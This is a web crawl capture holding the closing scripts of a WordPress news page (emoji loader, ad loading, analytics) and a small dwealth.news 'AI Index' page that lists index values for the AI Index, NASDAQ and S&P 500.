n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dwealth.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Add HTML to elements with the class 'td-post-sharing-bottom'
  var sharingDivs = document.querySelectorAll('.td-post-sharing-bottom');
  var htmlCode = '<p style="margin-top:15px"><a href="https://buy.stripe.com/14k28G0Sy7Kcf3q001" target="_blank"><img src="https://dwealth.news/img/buyMeCoffee1.webp" class="img-fluid" alt="Buy Me Coffee" style="max-width: 100%; width:200px; height: auto;"></a></p>';

  sharingDivs.forEach(function(div) {
    div.insertAdjacentHTML('beforeend', htmlCode);
  });

  // Hide elements with the class '_8f1i'
  var elements = document.querySelectorAll('span._8f1i');
  elements.forEach(function(element) {
    element.style.display = 'none';
  });
});
document.addEventListener('DOMContentLoaded', () => {
  function loadContent(elementId, url, fallbackMessage = 'Unable to load content at this time.') {
    const targetElement = document.getElementById(elementId);

    if (!targetElement) {
      console.error(`Element with id "${elementId}" not found.`);
      return;
    }

    fetch(url)
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! Status: ${response.status}`);
        }
        return response.text();
      })
      .then(html => {
        targetElement.innerHTML = html;
      })
      .catch(error => {
        console.error(`Error loading content for #${elementId}:`, error);
        targetElement.innerHTML = `<p>${fallbackMessage}</p>`;
      });
  }

  // Load ad content into respective containers
  loadContent('cv72890', 'https://dwealth.news/cv/728x90ad.php');
  loadContent('cv300600', 'https://dwealth.news/cv/300x600/');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175805879-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175805879-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/stocks/
body_size: 338
content:
<!DOCTYPE html>
<html lang="en" data-bs-theme="auto">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>DWN | AI Index</title>
	<meta name="description" content="DWN | AI Index">
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/bootstrap@5/dist/css/bootstrap.min.css">
	<style type="text/css">
		@media (max-width: 375px) {
			td, th, p, fs-6 {
				font-size: 12px;
			}
		}
		@media (min-width: 376px) and (max-width: 499px) {
			td, th, p, fs-6 {
				font-size: 14px;
			}
		}
		@media (min-width: 500px) {
			td, th, p, fs-6, li {
				font-size: 16px;
			}
		}
	</style>
</head>
<body>
	<main class="container my-3">
		<p><a href="/stocks/"><img src="/stocks/DWNAIIndexLogo.svg" class="img-fluid" alt="DWNAI Index Logo" style="max-width: 250px;"></a></p>
		<p><small>Last update: Jan 16, 04:30 pm (EST)</small></p>
		<table class="table table-striped" id="table">
			<thead>
				<tr><th>Stocks</th><th>Current</th><th>Change</th><th>%</th></tr>
			</thead>
			<tbody>
				<tr><td><a href="AIindex.php">AI Index</a></td><td>4,378.20</td><td class="text-danger">-23.20</td><td class="text-danger">-0.53%</td></tr><tr><td>NASDAQ</td><td>23,515.39</td><td class="text-danger">-14.63</td><td class="text-danger">-0.06%</td></tr><tr><td>S&P 500</td><td>6,940.01</td><td class="text-danger">-4.46</td><td class="text-danger">-0.06%</td></tr>			</tbody>
		</table>
		<p><small>Source: <a href="https://thefinancials.com/" target="_blank" rel="noopener noreferrer">thefinancials.com</a></small></p>
	</main>
</body>
</html>
